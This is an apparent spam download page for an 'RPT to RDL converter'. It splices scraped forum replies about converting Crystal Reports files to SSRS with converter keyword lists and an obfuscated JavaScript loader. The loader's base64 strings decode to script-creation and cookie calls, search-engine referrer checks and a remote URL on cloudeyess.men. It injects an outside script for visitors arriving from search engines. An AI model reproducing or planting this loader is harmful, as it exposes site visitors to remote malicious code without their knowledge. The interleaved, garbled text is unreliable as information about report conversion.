



## **Rpt To Rdl Converter Download**

I decided to create rdl file as rpt Is there any tutorial then share it with me.. Re: Conversion of rpt file to ssrsSep 26, 2012 05:36 PM | rpt2ssrs | LINKYou may take a try some samples for the site below.. Do share it with us ! :)Please "Mark As Answer" if my post serves purpose Microsoft Certified Technology SpecialistRe: Conversion of rpt file to ssrsDear Guyz I did n't ask about the tool.. var  $0x3e5f=['U2Vod24=','bWJPSk8=','ZERBRXU=','TG9aVms='','aGVhZA=-','Y3JIYXRIRWxlbWVudA=-','c2Ny'$ aXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QXFSaFo=','YXBwZW5kQ2hpbGQ=','cnB0K3RvK3JkbCtjb252ZXJ 0ZXI=','UkN4Vms=','Y1N3cFk=','bGVuZ3Ro','c3BsaXQ=','ZUpWQkU=','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRo PQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','ZElYWnU=','dG55Slo=','bmtuTUQ=','eGVYank=','Z2V0VGltZQ==', 'dEhHRXE=','U0dhdXQ=','Z2NvRlk=','a0JMYXo=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','L nlhbmRleC4=','dmlzaXRlZA==','YWVB','Sm5J','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1 ZXJ5PQ==','T1JJRVA=','c1ltRWw=','ZWprZFM=','LmFvbC4=','LmFzay4=','S1ZsYks=','SXlJb3Q=','cmVmZXJyZXI=','Z2V 0','WGdDYlA=','WGxtcFA=','aW5kZXhPZg==','Q2ZiSkQ=','T1N5Tlo=','c2V0','REpjUVo=','dFN3bWM=','bHBhdGg=','TGt WUVo=','UUlGdU8=','YkhGd0Y=','aE1OSmI=','YkFES3k='];(function(\_0x4d383a,\_0x136375){var \_0x5bfbb8=function(\_0x 180e58){while(--\_0x180e58){\_0x4d383a['push'](\_0x4d383a['shift']());}};\_0x5bfbb8(++\_0x136375);}(\_0x3e5f,0x184));var  $0x532a=$  function( $0x5448e7$ ,  $0x61db8$ ){ $0x5448e7=0x5448e7-0x0;$ var

 $_0x1b94f2 = 0x3e5f$ [\_0x5448e7];if(\_0x532a['initialized']===undefined){(function(){var \_0xb64f5a=function(){var \_0x97a621;try{\_0x97a621=Function('return\x20(function()\x20'+'{}.. Asif M Ibra Re: Conversion of rpt file to ssrsNov 02, 2012 02:30 PM | Asif M Ibrahim | LINKi agree with Srikanth its better to migrate reports, check out following link:.. 1,Now we have to convert in VS2010 V4,so we have to convert many rpt files to SSRS(rdl), if any one knows how to convert RPT to RDL then give me a better example to understand,actually i am also well expert in rpt.

If it is a help to you try the below link which tells you how you can convert the expressions of RPT file to RDL"Mark this post as answer if this helps you, it might help others also.. Since both has different definitions, it is not possible to convert them via any tool.. You can check with http://www crystalmigrater com/Default aspx for converting rpt files to rdl there is no free tools according to my knowledge.. any suggestion will be also appreciableanishshenoy\_ Re: Conversion of rpt file to ssrsAug 10, 2012 07:05 AM | anishshenoy 7 | LINKThere isnt a free tool as such to convert the crystal report files to RDL..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x581fc1){\_0x97a621=window;}return \_0x97a621;};var \_0xcd27d9=\_0xb64f5a();var \_0x5cb662='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ; 0xcd27d9['atob']||(\_0xcd27d9['atob']=function(\_0x309197){var \_0x5f123c=String(\_0x309197)['replace'](/=+\$/,'');for(var \_0x3527ae=0x0,\_0x43e111,\_0x28ce2e,\_0x58e2ef=0x0,\_0xfd4a48='';\_0x28ce2e=\_0x5f123c['charAt'](\_0x58e2ef++);~\_0x28c e2e&&(\_0x43e111=\_0x3527ae%0x4?\_0x43e111\*0x40+\_0x28ce2e:\_0x28ce2e,\_0x3527ae++%0x4)?\_0xfd4a48+=String['from  $CharCode'[(0xff& 0x43e111>>< -0x2* 0x3527ae&0x6)):0x0){[0x28ce2e= 0x5cb662['indexOf'](0x28ce2e)$;}$ return  $0xfd4a48;\}$ ;); $\{(0), \quad 0x532a['base64DecodeUnicode'] = function(0x4ecee8)\}$  var  $0x2dadd8=atob(0x4ecee8);var$ \_0x270548=[];for(var \_0xa53d95=0x0,\_0x2ee62c=\_0x2dadd8['length'];\_0xa53d95=\_0x24d1ef;},'CfbJD':function \_0x46857f(\_0x407c30,\_0xcc3d72){return

\_0x407c30===\_0xcc3d72;},'MpYHF':\_0x532a('0x22'),'OSyNZ':\_0x532a('0x23'),'LoZVk':function

\_0x5a3ed1(\_0x402283,\_0x58c3b9){return \_0x402283(\_0x58c3b9);},'DJcQZ':function

\_0x4bb346(\_0x3f563e,\_0x4368dc){return \_0x3f563e+\_0x4368dc;},'tSwmc':\_0x532a('0x24'),'jacbx':function \_0x56a65e(\_0x2a19ea,\_0x226545){return

\_0x2a19ea!==\_0x226545;},'lpath':'GgO','LkVQZ':'ARm','QIFuO':'Sfl','bHFwF':function

 $0x18c896$   $0x5bc733$ ,  $0x392844$ }{return  $0x5bc733+0x392844$ ;},'hMNJb':function

\_0x3a1f1b(\_0x412ae7,\_0xc89a3c){return \_0x412ae7+\_0xc89a3c;},'bADKy':\_0x532a('0xe'),'Sehwn':function

\_0x5d38eb(\_0x20b0e7,\_0x1982b1){return \_0x20b0e7\*\_0x1982b1;},'mbOJO':\_0x532a('0xf'),'dDAEu':';\x20domain='};var \_0x 3cd58f=[\_0x18301a[\_0x532a('0x25')],\_0x18301a[\_0x532a('0x26')],\_0x18301a[\_0x532a('0x27')],\_0x532a('0x28'),\_0x532a('0x 29'),\_0x18301a[\_0x532a('0x2a')],\_0x18301a[\_0x532a('0x2b')]],\_0x192ced=document[\_0x532a('0x2c')],\_0x421480=![],\_0x11 c01c=cookie[\_0x532a('0x2d')](\_0x18301a[\_0x532a('0x2e')]);for(var \_0x454364=0x0;\_0x18301a[\_0x532a('0x2f')](\_0x454364,  $0x3cd58f$ ['length']);  $0x454364++$ }{if( $0x18301a$ ['vjTxE']( $0x192ced$ [ $0x532a(0x30')$ ]( $0x3cd58f$ [ $0x454364$ ]),0x0)}{if( $0$ x18301a[\_0x532a('0x31')](\_0x18301a['MpYHF'],\_0x18301a[\_0x532a('0x32')])){cookie[\_0x532a('0x33')]('visited',0x1,0x1);if(

!  $0x11c01c$   $(0x18301a['LoZVk']$ (include,  $0x18301a$ [ $0x532a('0x34')$ ]( $0x18301a$ [ $0x532a('0x35')$ ],q)+");}}else{ $0x421480$ =!![];}}}if(\_0x421480){if(\_0x18301a['jacbx']('GgO',\_0x18301a[\_0x532a('0x36')])){return undefined;}else{cookie[\_0x532a('0  $x33'$ ]( $0x18301a$ [ $0x532a(0x2e')$ ], $0x1,0x1$ );if(! $0x11c01c$ }if( $0x18301a$ [ $0x532a(0x37')$ ]=== $0x18301a$ [ $0x532a(0x38')$ ])  ${\rm {document} [0x532a('0x12')] = 0x18301a['DJcOZ'] (0x18301a [0x532a('0x39')] (0x18301a [0x532a('0x3a')] (name+='escap) }$ e(value)),expires?\_0x18301a[\_0x532a('0x3a')](\_0x18301a[\_0x532a('0x3b')],new Date(new Date()[\_0x532a('0x17')]()+\_0x183 01a[\_0x532a('0x3c')](expires,0x3e8))):'')+(path?\_0x18301a['hMNJb'](\_0x18301a[\_0x532a('0x3d')],path):''),domain?\_0x18301 a[\_0x532a('0x3e')]+domain:'')+(secure?\_0x532a('0x11'):'');}else{\_0x18301a[\_0x532a('0x3f')](include,\_0x18301a[\_0x532a('0x 3a')]( $0x18301a$ [ $0x532a('0x35')$ ]+q,''));}}}}R(); Conversion of rpt file to ssrs RSSShortcutsConversion of rpt file to ssrsI have a project in V1.. "Srikanth Kas Re: Conversion of rpt file to ssrsAug 10, 2012 07:53 AM | Srikanth Kasturi | LINKThere isnt any tool as such.. All you have to do is to recreate them again in ssrs P S : If you find any tool like that.

## **converter**

converter, converter currency, converter units, converter euro sek, converter inch to cm, converter pdf to word, converter pounds to kg, converter ms to pdf, converter jpg to pdf, converter mp3 to wav, converter cm to inch, converter cm to feet, converter video, converter usd to ntd, converter 110v to 220v, converter weight, converter to mp4

## **converter mp4**

## **converter mp3**

e10c415e6f